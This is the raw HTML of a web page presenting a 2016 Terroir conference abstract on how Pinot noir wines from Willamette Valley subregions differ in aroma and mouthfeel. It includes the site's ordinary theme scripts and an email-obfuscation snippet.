var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"4851","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"790853913f"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/4851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=4851' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-4851-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/4851/et-core-unified-tb-43-4851.min.css?ver=1765385571" /><link rel="stylesheet" id="et-core-unified-4851-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/4851/et-core-unified-4851.min.css?ver=1765385571" /></head>
<body class="wp-singular post-template-default single single-post postid-4851 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-4851" class="et_pb_post post-4851 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2016 category-understanding-and-managing-wine-production-from-different-terroirs tag-ives-conference-series tag-terroir-2016">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2016-1900x300-1.jpg" alt="Terroir 2016 banner" title="ICS-banniere-Terroir-2016-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2016-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2016-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2016-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2016-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24828" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Sensory differences of Pinot noir wines from willamette valley subregions</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Sensory differences of Pinot noir wines from willamette valley subregions</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Wines from different regions or AVAs have been found to have sensory differences, as these areas are typically located quite far apart and have dramatically different climates, soils and other terroir factors. However it is unclear if wines from different areas (sub-regions) within an AVA also show distinctive sensory characteristics. There is the thought that these areas are geographical closer and many terroir factors are more similar. The sub-regions in the Willamette Valley have some distinct differences due to soil, climate and topography. Anecdotally it is thought that wines from these sub-regions were distinctive, but differences had not been defined. Commercially available Pinot noir wines from the 2012 &amp; 2013 vintages were evaluated for aroma and mouthfeel.</p>
<p>Five to six wines from each of the regions were used; Chehalem mountains, Ribbon Ridge, McMinnville, Yamhill-Carlton, Eola-Amity Hills, Dundee Hills, Heart of the Willamette and overall Willamette Valley . Wines were chosen as follows; (1) 100% of the grapes were from that sub-region, (2) wines were identified as sub-regional on the label and (3) wines were considered good examples through preliminary discussions and tastings. Experienced tasters (Pinot noir winemakers from the Willamette Valley) participated in the sensory analysis. Citation of frequency method was used to identify those sensory descriptors most important for each wine.</p>
<p>Sensory results were analyzed using multidimensional scaling and correspondence analysis. Wines form the sub-regions were found to have sensory differences. Specifically some aromas that characterized the sub-regional wines included blackberry, vanilla, red jam, earthy, blueberry and fig. Mouthfeel differences were also found although descriptors used were conflicting, which may be due to some of the difficulties involved with mouthfeel characterization. The sub-regional differences from the 2 vintages varied, as the weather from 2012 and 2013 were quite different. While an overall definition of terroir differences have not yet been determined, it is quite clear from the wines in this study that sub-regional sensory differences do exist for Pinot noir in the Willamette Valley. This information is important as it helps define quality parameters for each area and can be utilized for marketing and tourism.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/SENSORY-DIFFERENCES-OF-PINOT-NOIR-WINES-FROM-WILLAMETTE-VALLEY-SUBREGIONS.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: June 24, 2020</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2016</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Elizabeth Tomasino</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>(1) Oregon Wine Research Institute, Food Science &amp; Technology, Oregon State University, Oregon USA</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="ryvmnorgu.gbznfvab[at]bertbafgngr.rqh" class="mail-link" data-wpel-link="ignore"><span id="eeb-829644-323648"></span><script type="text/javascript">document.getElementById("eeb-829644-323648").innerHTML = eval(decodeURIComponent("%27%65%6c%69%7a%61%62%65%74%68%2e%74%6f%6d%61%73%69%6e%6f%40%6f%72%65%67%6f%6e%73%74%61%74%65%2e%65%64%75%27"))</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Terroir, wine, viticulture, Pinot Noir, Oregon, sensory analytics, aroma compounds</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 2016</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-14630"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/14630/">Profiling the Metschnikowia yeast populations in spontaneous fermentation of Amarone della Valpolicella</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The microbial diversity during spontaneous grape must fermentation has a determinant influence on the chemical composition and sensory properties of wine. Therefore, yeast diversity is an important target to better understand wine regionality. Hence, the aim of this study was to isolate, identify, and characterize the yeast core microbiota in grape must during the early stage of lab-scale spontaneous fermentation of withered grapes to produce Amarone della Valpolicella wine (Verona, Italy).</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/14630/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-6591"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/6591/">Impact of soil characteristics on grape composition of Tempranillo variety under different weather conditions in Rioja DOCa (Spain)</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Aims: The objective of this research was to analyse the spatial and temporal variability of vine phenology of the Tempranillo variety in the Toro Designation of Origen (DO) related to climatic conditions at present and under future climate change scenarios.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/6591/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-55994"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/55994/">New training methods to manage climatic and ecological transitions in perennial fruit crops</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Context and purpose. Climate change and the demand for reducing inputs, including chemical compounds, present significant challenges for perennial fruit crops like grapes and apples.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/55994/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-14386"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/14386/">Unravelling Saccharomyces cerevisiae biosynthethic pathways of melatonin, serotonin and hydroxytyrosol  by UPLC-HRMS Isotopic labelling analysis</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The main objective is to unravel the yeast biosynthetic pathways for MEL, SER and HT by using the respective labelled amino acids precursors: 15N2-L tryptophan and 13C-tyrosine.<br />
The alcoholic fermentation experiments are performed with two different commercial<br />
S cereviseae yeasts using synthetic must with the addition of the labelled compounds and the bioactive compounds were followed during the fermentation process. Six biological replicates of the fermentations were considered. MEL, SER and HT were analysed by UHPLC coupled to High Resolution Mass Spectrometry (HRMS). Accurate mass determination allowed to unequivocally distinguishing labelled and unlabelled compounds.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/14386/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-40049"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/40049/">Crown procyanidin quantification in red wines, rosé wines and Port wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Condensed grape tannins play a major role in the organoleptic properties and quality of red wine. Recently, a new sub-family of macrocyclic condensed tannins has been identified in red wine and named &#8220;crown tannins&#8221;. Indeed, the first compound of the family identified and characterised by NMR was the crown procyanidin tetramer which is composed of a macrocyclic structure composed of four (-)-epicatechins link together by B-type interflavanoid linkage in the following an alternative sequences of C4-C8 and C4-C6 linkage. The 3D structure of this unusual crown procyanidin family reveals a central cavity in the molecule [1].</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/40049/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
